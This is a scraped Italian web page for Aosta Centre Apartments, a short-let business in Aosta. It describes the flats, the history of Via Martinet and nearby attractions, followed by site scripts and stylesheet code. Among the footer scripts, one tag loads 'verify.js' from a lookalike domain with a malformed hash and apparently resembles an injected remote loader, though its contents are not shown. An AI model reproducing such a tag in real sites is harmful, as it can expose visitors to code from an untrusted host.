<div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;">Un edificio storico ospita 3 mini appartamenti moderni e curati nel centro di Aosta. Il self-check-in vi rende liberi di accomodarvi senza concordare orari.</p><p style="text-align: center;"><span style="font-size: 1rem;">Offriamo convenzioni per diverse attrattive culturali in Aosta e nella regione.</span></p><h5 style="text-align: center;">Cuoriosi di sapere cosa fare, dove mangiare e cosa visitare ad Aosta?</h5><p style="text-align: center;">Saremo felici di condividere con voi &#8220;consigli locali&#8221; per esplorare Aosta al di là dei clichés del turismo di massa e per assaporare l&#8217;autentica vita nella &#8220;Roma delle Alpi&#8221;.</p></div></div></div></div></div></div><div class="elementor-element elementor-element-15d30d0 elementor-column elementor-col-16 elementor-top-column" data-id="15d30d0" data-element_type="column">
<div class="elementor-column-wrap">
<div class="elementor-widget-wrap"></div></div></div></div></div></section>
<section class="elementor-element elementor-element-156dde6 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="156dde6" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-row">
<div class="elementor-element elementor-element-74e89bd elementor-column elementor-col-16 elementor-top-column" data-id="74e89bd" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-f873fd9 elementor-widget elementor-widget-spacer" data-id="f873fd9" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div></div></div></div></div></div></div><div class="elementor-element elementor-element-14b286d elementor-column elementor-col-66 elementor-top-column" data-id="14b286d" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-bfcd4dc elementor-widget elementor-widget-heading" data-id="bfcd4dc" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <h2 class="elementor-heading-title elementor-size-default">Via Martinet, nel cuore della città!</h2></div></div><div class="elementor-element elementor-element-1dc96b6 elementor-widget elementor-widget-image" data-id="1dc96b6" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<div class="elementor-image"> <img onload="Wpfcll.r(this,true);" src="[data-uri]" width="1024" height="683" data-wpfc-original-src="https://aostacentreapartments.com/site/wp-content/uploads/2021/03/SAM_0307_web-1024x683.jpg" class="attachment-large size-large" alt="blank" loading="lazy" data-wpfc-original-srcset="https://aostacentreapartments.com/site/wp-content/uploads/2021/03/SAM_0307_web-1024x683.jpg 1024w, https://aostacentreapartments.com/site/wp-content/uploads/2021/03/SAM_0307_web-300x200.jpg 300w, https://aostacentreapartments.com/site/wp-content/uploads/2021/03/SAM_0307_web-768x512.jpg 768w, https://aostacentreapartments.com/site/wp-content/uploads/2021/03/SAM_0307_web-1536x1024.jpg 1536w, https://aostacentreapartments.com/site/wp-content/uploads/2021/03/SAM_0307_web.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px"/></div></div></div><div class="elementor-element elementor-element-094afb5 elementor-widget elementor-widget-text-editor" data-id="094afb5" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div class="elementor-text-editor elementor-clearfix"><p>Via Laurent Martinet si trova lungo la <span style="text-decoration: underline;"><span style="color: #333333;"><a style="color: #333333; text-decoration: underline;" href="https://www.viefrancigene.org" target="_blank" rel="noopener">Via Francigena</a></span></span> in una zona tranquilla a pochi passi dai principali monumenti dell&#8217;Aosta Romana e Medievale così come dalla via dei ristoranti e dello shopping, nonché dall&#8217;Ospedale e dal rispettivo parcheggio coperto. </p><p>Su questa strada storica e antichissima (nell&#8217;epoca romana essa era il prolungamento fuori dalle mura del <em>Cardus Maximus</em>, ovvero la principale via sull&#8217;asse nord-sud!) è trascorsa molta della storia di Aosta, della Valle e non solo! Su questi ciottoli sono passati migliaia di pellegrini in viaggio sulla Via Francigena, Giovanni Calvino in fuga verso la Svizzera nel XVI secolo, nonché tutto il traffico commerciale, religioso e militare verso le terre a nord delle Alpi, essendo Via Martinet direttamente collegata alla strada che si inerpica verso Nord e il Colle del Gran San Bernardo.</p></div></div></div><div class="elementor-element elementor-element-1cd8621 elementor-widget elementor-widget-spacer" data-id="1cd8621" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div></div></div></div></div></div></div><div class="elementor-element elementor-element-32e5a13 elementor-column elementor-col-16 elementor-top-column" data-id="32e5a13" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-488b6e4 elementor-widget elementor-widget-spacer" data-id="488b6e4" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div></div></div></div></div></div></div></div></div></section>
<section class="elementor-element elementor-element-ee904ee elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="ee904ee" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_top&quot;:&quot;arrow&quot;}">
<div class="elementor-shape elementor-shape-top" data-negative="false"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none"> <path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/> </svg></div><div class="elementor-container elementor-column-gap-default">
<div class="elementor-row">
<div class="elementor-element elementor-element-eec8cef elementor-column elementor-col-100 elementor-top-column" data-id="eec8cef" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-5fbcdc8 elementor-widget elementor-widget-spacer" data-id="5fbcdc8" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-73c8295 elementor-widget elementor-widget-heading" data-id="73c8295" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <h2 class="elementor-heading-title elementor-size-default">Aosta</h2></div></div><div class="elementor-element elementor-element-7ea003f elementor-widget elementor-widget-heading" data-id="7ea003f" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <h4 class="elementor-heading-title elementor-size-default">Cultura, arte, storia, gastronomia, sci e montagna<br>a portata di mano!</h4></div></div><div class="elementor-element elementor-element-b830fb2 elementor-widget elementor-widget-image" data-id="b830fb2" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<div class="elementor-image"> <img onload="Wpfcll.r(this,true);" src="[data-uri]" data-wpfc-original-src="https://aostacentreapartments.com/site/wp-content/uploads/elementor/thumbs/hotel-de-ville-scaled-p932uiv9mukqolg4edjxjtgq2ywkr9r9yjn3o2vhps.jpg" title="hotel de ville" alt="Municipio di Aosta"/></div></div></div><section class="elementor-element elementor-element-0637646 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="0637646" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-row">
<div class="elementor-element elementor-element-9f2a156 elementor-column elementor-col-33 elementor-inner-column" data-id="9f2a156" data-element_type="column">
<div class="elementor-column-wrap">
<div class="elementor-widget-wrap"></div></div></div><div class="elementor-element elementor-element-5efbb7d elementor-column elementor-col-33 elementor-inner-column" data-id="5efbb7d" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-beb169c elementor-widget elementor-widget-text-editor" data-id="beb169c" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div class="elementor-text-editor elementor-clearfix"><p>Aosta si trova nel centro della Valle d&#8217;Aosta, da qui è facile raggiungere tutto ciò che la nostra regione ha da offrire: i numerosissimi castelli e fortezze che punteggiano il territorio valdostano quali il Castello di Fénis e il <span style="text-decoration: underline;"><span style="color: #ffffff;"><a style="color: #ffffff; text-decoration: underline;" href="https://www.fortedibard.it/" target="_blank" rel="noopener">Forte di Bard</a></span></span>; i prestigiosi impianti termali come QC Terme di Pré-Saint-Didier e le Terme di Saint-Vincent;  lo <span style="text-decoration: underline;"><span style="color: #ffffff;"><a style="color: #ffffff; text-decoration: underline;" href="https://www.montebianco.com/" target="_blank" rel="noopener">Skyway</a></span></span>, una  funivia panoramica davvero mozzafiato per salire sulla catena del Monte Bianco; il Parco Nazionale del Gran Paradiso e il Parco del Mont Avic; i moltissimi e incantevoli <span style="background-color: transparent; font-size: 1rem;">villaggi alpini come Cogne, Champoluc e Gressoney e, ovviamente, alcune tra le più rinomate stazioni sciistiche delle Alpi come Pila e Courmayeur.</span></p></div></div></div></div></div></div><div class="elementor-element elementor-element-2d101b3 elementor-column elementor-col-33 elementor-inner-column" data-id="2d101b3" data-element_type="column">
<div class="elementor-column-wrap">
<div class="elementor-widget-wrap"></div></div></div></div></div></section>
<div class="elementor-element elementor-element-43847ce elementor-widget elementor-widget-spacer" data-id="43847ce" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div></div></div></div></div></div></div></div></div></section></div></div></div></div></div></article></div></div></div></div></div></main><footer class="jupiterx-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">		<div data-elementor-type="footer" data-elementor-id="137" class="elementor elementor-137" data-elementor-settings="[]">
<div class="elementor-inner">
<div class="elementor-section-wrap">
<section class="elementor-element elementor-element-5afa3b0e elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="5afa3b0e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-row">
<div class="elementor-element elementor-element-ad2ddf6 elementor-column elementor-col-100 elementor-top-column" data-id="ad2ddf6" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<section class="elementor-element elementor-element-3061364 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section elementor-inner-section" data-id="3061364" data-element_type="section">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-row">
<div class="elementor-element elementor-element-172945d elementor-column elementor-col-33 elementor-inner-column" data-id="172945d" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-f71d0f2 elementor-widget elementor-widget-raven-site-logo" data-id="f71d0f2" data-element_type="widget" data-widget_type="raven-site-logo.default">
<div class="elementor-widget-container">
<div class="raven-widget-wrapper">
<div class="raven-site-logo"> <a class="raven-site-logo-link" href="https://aostacentreapartments.com"> <img src="https://aostacentreapartments.com/site/wp-content/uploads/2020/04/Aostacentreapartments-light-logo.svg" alt="Aosta Centre Apartments" class="raven-site-logo-desktop" data-no-lazy="1"/> <img src="https://aostacentreapartments.com/site/wp-content/uploads/2020/04/Aostacentreapartmens-logo.svg" alt="Aosta Centre Apartments" class="raven-site-logo-tablet raven-site-logo-mobile" data-no-lazy="1"/> </a></div></div></div></div></div></div></div><div class="elementor-element elementor-element-2dac7f5 elementor-column elementor-col-33 elementor-inner-column" data-id="2dac7f5" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-9a76e41 elementor-align-left elementor-tablet-align-center elementor-mobile-align-center elementor-widget elementor-widget-icon-list" data-id="9a76e41" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="tel://+393756163416"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-phone"></i> </span> <span class="elementor-icon-list-text"> +39 375 616 3416</span> </a> </li> <li class="elementor-icon-list-item"> <a href="mailto:info@aostacentreapartments.com"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-envelope"></i> </span> <span class="elementor-icon-list-text">info@aostacentreapartments.com</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://goo.gl/maps/F93j7SkDy6YguKcT6"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-map-marker-alt"></i> </span> <span class="elementor-icon-list-text">Via Martinet 17 <br>Aosta, AO 11100</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://goo.gl/maps/F93j7SkDy6YguKcT6"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-map-marker-alt"></i> </span> <span class="elementor-icon-list-text">Corso Battaglione 10 <br>Aosta, AO 11100 </span> </a> </li> </ul></div></div></div></div></div><div class="elementor-element elementor-element-60a0ae6 elementor-column elementor-col-33 elementor-inner-column" data-id="60a0ae6" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-7c40404 elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="7c40404" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-pop elementor-repeater-item-b43e09e" href="https://www.facebook.com/aostacentreapartments/" target="_blank" rel="noopener"> <span class="elementor-screen-only">Facebook-f</span> <i class="fab fa-facebook-f"></i> </a> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pop elementor-repeater-item-a82dc79" href="https://www.instagram.com/aostacentreapartments/" target="_blank" rel="noopener"> <span class="elementor-screen-only">Instagram</span> <i class="fab fa-instagram"></i> </a> <a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-pop elementor-repeater-item-de1d8a6" href="https://wa.me/393756163416" target="_blank" rel="noopener"> <span class="elementor-screen-only">Whatsapp</span> <i class="fab fa-whatsapp"></i> </a></div></div></div><div class="elementor-element elementor-element-93666ac elementor-align-right elementor-tablet-align-center elementor-hidden-phone elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="93666ac" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="/"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-check"></i> </span> <span class="elementor-icon-list-text">Home</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://aostacentreapartments.com/appartamenti/"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-check"></i> </span> <span class="elementor-icon-list-text">Gli appartamenti</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://aostacentreapartments.com/contatti/"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-check"></i> </span> <span class="elementor-icon-list-text">Contattaci</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://aostacentreapartments.com/privacy-policy/"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-check"></i> </span> <span class="elementor-icon-list-text">Privacy Policy</span> </a> </li> </ul></div></div></div></div></div></div></div></section>
<div class="elementor-element elementor-element-590f3035 elementor-widget elementor-widget-divider" data-id="590f3035" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider"> <span class="elementor-divider-separator"> </span></div></div></div><div class="elementor-element elementor-element-6d725f5c elementor-widget elementor-widget-text-editor" data-id="6d725f5c" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div class="elementor-text-editor elementor-clearfix"><p>© 2020 AOSTA CENTRE APARTMENTS | Website by <a href="https://bioandjules.com">Bio&amp;Jules</a></p></div></div></div></div></div></div></div></div></section></div></div></div></footer></div><div class="elfsight-app-2fb4dc8f-150f-477b-af1c-842ec131599e" data-elfsight-app-lazy></div><noscript id="wpfc-google-fonts"><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.7' type='text/css' media='all'/>
</noscript>
<script id='elementor-frontend-js-before'>var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","downloadImage":"Download image"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.9.8","urls":{"assets":"https:\/\/aostacentreapartments.com\/site\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"yes","elementor_lightbox_enable_counter":"yes","elementor_lightbox_enable_fullscreen":"yes","elementor_lightbox_enable_zoom":"yes","elementor_lightbox_enable_share":"yes","elementor_lightbox_title_src":"title","elementor_lightbox_description_src":"description"},"editorPreferences":[]},"post":{"id":73,"title":"Aosta%20Centre%20Apartments%20-%20Appartamenti%20in%20Valle%20d%27Aosta","excerpt":"","featuredImage":false}};</script>
<script id='jet-elements-js-extra'>var jetElements={"ajaxUrl":"https:\/\/aostacentreapartments.com\/site\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/aostacentreapartments.com\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};</script>
<script id='wp-util-js-extra'>var _wpUtilSettings={"ajax":{"url":"\/site\/wp-admin\/admin-ajax.php"}};</script>
<script id='raven-frontend-js-extra'>var ravenFormsTranslations={"validation":{"required":"Please fill in this field","invalidEmail":"The value is not a valid email address","invalidPhone":"The value should only consist numbers and phone characters (-, +, (), etc)","invalidNumber":"The value is not a valid number","invalidMaxValue":"Value must be less than or equal to MAX_VALUE","invalidMinValue":"Value must be greater than or equal to MIN_VALUE"}};</script>
<script async src="https://static.elfsightwidget.com/platform/platform.js" data-partner="hotelsreputation"></script>
<script async src="https://cdn.elfstatic.com/verify.js" data-site-id="12648" data-client="reviewsummary" data-hash="53e73er9f33hp5a6d310f1n1c61b7f35"></script>
<script src='//aostacentreapartments.com/site/wp-content/cache/wpfc-minified/96jc8ati/48gdu.js'></script>
<script src='https://data.krossbooking.com/widget/v6/aosta/1.js?cache=6&#038;ver=5.7' id='krossbookingv6-js-js'></script>
<script id='jupiterx-gtag-script-js-after'>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-166373056-4', { 'anonymize_ip': true });</script>
<script src='//aostacentreapartments.com/site/wp-content/cache/wpfc-minified/8wmpa2xv/48gdu.js'></script>
<script id='jupiterx-webfont-js-after'>WebFont.load({
google: {
families: ['Raleway:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic']
}});</script>
<script>(function(){
document.body.className=document.body.className.replace('no-js','js');
}());</script>
<script defer src='//aostacentreapartments.com/site/wp-content/cache/wpfc-minified/6zog0xp2/48gdu.js'></script>
<script>document.addEventListener('DOMContentLoaded',function(){function wpfcgl(){var wgh=document.querySelector('noscript#wpfc-google-fonts').innerText, wgha=wgh.match(/<link[^\>]+>/gi);for(i=0;i<wgha.length;i++){var wrpr=document.createElement('div');wrpr.innerHTML=wgha[i];document.body.appendChild(wrpr.firstChild);}}wpfcgl();});</script>
</body></html><!-- WP Fastest Cache file was created in 0.40875291824341 seconds, on 04-11-25 11:36:05 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://aostacentreapartments.com/site/wp-content/uploads/elementor/css/post-138.css?ver=1589483412
body_size: 62
content:
body.elementor-kit-138 a{font-weight:500;}

--- FILE ---
content_type: text/css
request_url: https://aostacentreapartments.com/site/wp-content/uploads/elementor/css/post-73.css?ver=1670420706
body_size: 1115
content:
.elementor-73 .elementor-element.elementor-element-6de2de4 > .elementor-container{max-width:814px;min-height:500px;}.elementor-73 .elementor-element.elementor-element-6de2de4 > .elementor-container:after{content:"";min-height:inherit;}.elementor-73 .elementor-element.elementor-element-cbcc3db{text-align:center;}.elementor-73 .elementor-element.elementor-element-cbcc3db .elementor-heading-title{color:#FFFFFF;font-size:52px;}.elementor-73 .elementor-element.elementor-element-e3c3202{text-align:center;}.elementor-73 .elementor-element.elementor-element-e3c3202 .elementor-heading-title{color:#FFFFFF;font-family:"Raleway", Sans-serif;font-size:32px;font-weight:400;}.elementor-73 .elementor-element.elementor-element-e3c3202 > .elementor-widget-container{margin:0px 20px 0px 20px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-6de2de4:not(.elementor-motion-effects-element-type-background), .elementor-73 .elementor-element.elementor-element-6de2de4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://aostacentreapartments.com/site/wp-content/uploads/2021/03/SAM_0302_web.jpg");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-73 .elementor-element.elementor-element-6de2de4 > .elementor-background-overlay{background-color:#575756;opacity:0.5;mix-blend-mode:multiply;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-73 .elementor-element.elementor-element-6de2de4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-73 .elementor-element.elementor-element-5227bdd{text-align:center;}.elementor-73 .elementor-element.elementor-element-5227bdd .elementor-heading-title{font-size:22px;font-weight:700;}.elementor-73 .elementor-element.elementor-element-5227bdd > .elementor-widget-container{margin:64px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-464ec0b.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-73 .elementor-element.elementor-element-464ec0b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-73 .elementor-element.elementor-element-99615d4{font-family:"Raleway", Sans-serif;font-size:16px;font-weight:600;}.elementor-73 .elementor-element.elementor-element-131b61e{font-family:"Raleway", Sans-serif;font-size:16px;font-weight:600;}.elementor-73 .elementor-element.elementor-element-0e76473{font-family:"Raleway", Sans-serif;font-size:16px;font-weight:600;}.elementor-73 .elementor-element.elementor-element-1439d8a{font-family:"Raleway", Sans-serif;font-size:16px;font-weight:600;}.elementor-73 .elementor-element.elementor-element-bd5ea83{margin-top:16px;margin-bottom:0px;}.elementor-73 .elementor-element.elementor-element-df8a053{text-align:center;}.elementor-73 .elementor-element.elementor-element-df8a053 .elementor-heading-title{color:#CCD62E;font-weight:700;}.elementor-73 .elementor-element.elementor-element-df8a053 > .elementor-widget-container{margin:64px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-f873fd9 .elementor-spacer-inner{height:50px;}.elementor-73 .elementor-element.elementor-element-bfcd4dc{text-align:center;}.elementor-73 .elementor-element.elementor-element-bfcd4dc .elementor-heading-title{color:#CCD62E;font-weight:700;}.elementor-73 .elementor-element.elementor-element-bfcd4dc > .elementor-widget-container{margin:64px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-1cd8621 .elementor-spacer-inner{height:50px;}.elementor-73 .elementor-element.elementor-element-488b6e4 .elementor-spacer-inner{height:50px;}.elementor-73 .elementor-element.elementor-element-5fbcdc8 .elementor-spacer-inner{height:24px;}.elementor-73 .elementor-element.elementor-element-5fbcdc8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-73c8295{text-align:center;}.elementor-73 .elementor-element.elementor-element-73c8295 .elementor-heading-title{color:#FFFFFF;font-family:"Raleway", Sans-serif;font-size:50px;font-weight:800;}.elementor-73 .elementor-element.elementor-element-7ea003f{text-align:center;}.elementor-73 .elementor-element.elementor-element-7ea003f .elementor-heading-title{color:#FFFFFF;font-family:"Raleway", Sans-serif;font-weight:500;}.elementor-73 .elementor-element.elementor-element-b830fb2 .elementor-image img{border-radius:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-b830fb2 > .elementor-widget-container{margin:16px 16px 16px 16px;}.elementor-73 .elementor-element.elementor-element-beb169c{color:#FFFFFF;}.elementor-73 .elementor-element.elementor-element-43847ce .elementor-spacer-inner{height:24px;}.elementor-73 .elementor-element.elementor-element-ee904ee:not(.elementor-motion-effects-element-type-background), .elementor-73 .elementor-element.elementor-element-ee904ee > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #D0DD8D 0%, #91B051 100%);}.elementor-73 .elementor-element.elementor-element-ee904ee{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-73 .elementor-element.elementor-element-ee904ee > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:768px){.elementor-73 .elementor-element.elementor-element-9f2a156{width:15.089%;}.elementor-73 .elementor-element.elementor-element-5efbb7d{width:69.196%;}.elementor-73 .elementor-element.elementor-element-2d101b3{width:14.88%;}}@media(max-width:767px){.elementor-73 .elementor-element.elementor-element-6de2de4 > .elementor-container{min-height:400px;}.elementor-73 .elementor-element.elementor-element-6de2de4 > .elementor-container:after{content:"";min-height:inherit;}.elementor-73 .elementor-element.elementor-element-cbcc3db .elementor-heading-title{font-size:36px;}.elementor-73 .elementor-element.elementor-element-e3c3202 .elementor-heading-title{font-size:20px;}.elementor-73 .elementor-element.elementor-element-5227bdd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-c70ab97{margin-top:48px;margin-bottom:0px;}.elementor-73 .elementor-element.elementor-element-99615d4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-bd5ea83{margin-top:24px;margin-bottom:24px;}.elementor-73 .elementor-element.elementor-element-df8a053 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-bfcd4dc > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(min-width:1025px){.elementor-73 .elementor-element.elementor-element-6de2de4:not(.elementor-motion-effects-element-type-background), .elementor-73 .elementor-element.elementor-element-6de2de4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}

--- FILE ---
content_type: text/css
request_url: https://aostacentreapartments.com/site/wp-content/uploads/elementor/css/post-113.css?ver=1632996624
body_size: 1725
content:
.elementor-113 .elementor-element.elementor-element-301c9f0c.elementor-column .elementor-column-wrap{align-items:center;}.elementor-113 .elementor-element.elementor-element-301c9f0c.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:center;}.elementor-113 .elementor-element.elementor-element-301c9f0c > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(116,128,155,0.23);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-113 .elementor-element.elementor-element-301c9f0c > .elementor-element-populated, .elementor-113 .elementor-element.elementor-element-301c9f0c > .elementor-element-populated > .elementor-background-overlay, .elementor-113 .elementor-element.elementor-element-301c9f0c > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-113 .elementor-element.elementor-element-301c9f0c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-113 .elementor-element.elementor-element-558804fd .elementor-icon-list-icon i{color:#CCD62E;font-size:22px;}.elementor-113 .elementor-element.elementor-element-558804fd .elementor-icon-list-icon svg{fill:#CCD62E;width:22px;}.elementor-113 .elementor-element.elementor-element-558804fd .elementor-icon-list-item{font-size:14px;font-weight:400;}.elementor-113 .elementor-element.elementor-element-17dcc8cf .elementor-icon-list-icon i{color:#CCD62E;font-size:22px;}.elementor-113 .elementor-element.elementor-element-17dcc8cf .elementor-icon-list-icon svg{fill:#CCD62E;width:22px;}.elementor-113 .elementor-element.elementor-element-17dcc8cf .elementor-icon-list-item{font-size:14px;font-weight:400;}.elementor-113 .elementor-element.elementor-element-17dcc8cf > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-113 .elementor-element.elementor-element-6092e629{text-align:center;}.elementor-113 .elementor-element.elementor-element-6092e629 .elementor-social-icon{background-color:rgba(255, 255, 255, 0);font-size:16px;padding:0.3em;}.elementor-113 .elementor-element.elementor-element-6092e629 .elementor-social-icon i{color:#7A7A7A;}.elementor-113 .elementor-element.elementor-element-6092e629 .elementor-social-icon svg{fill:#7A7A7A;}.elementor-113 .elementor-element.elementor-element-314ca7b8:not(.elementor-motion-effects-element-type-background), .elementor-113 .elementor-element.elementor-element-314ca7b8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-113 .elementor-element.elementor-element-314ca7b8{border-style:solid;border-width:0px 0px 0px 0px;border-color:#dbdfe2;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2;}.elementor-113 .elementor-element.elementor-element-314ca7b8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-113 .elementor-element.elementor-element-31b2dc26 > .elementor-container{min-height:100px;}.elementor-113 .elementor-element.elementor-element-31b2dc26 > .elementor-container:after{content:"";min-height:inherit;}.elementor-113 .elementor-element.elementor-element-4201d783.elementor-column .elementor-column-wrap{align-items:center;}.elementor-113 .elementor-element.elementor-element-4201d783.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:center;}.elementor-113 .elementor-element.elementor-element-3c59720 .raven-icon i::before, .elementor-113 .elementor-element.elementor-element-3c59720 .raven-icon svg{color:#FFFFFF;-webkit-text-fill-color:initial;}.elementor-113 .elementor-element.elementor-element-3c59720 .raven-icon i{font-size:30px;}.elementor-113 .elementor-element.elementor-element-3c59720 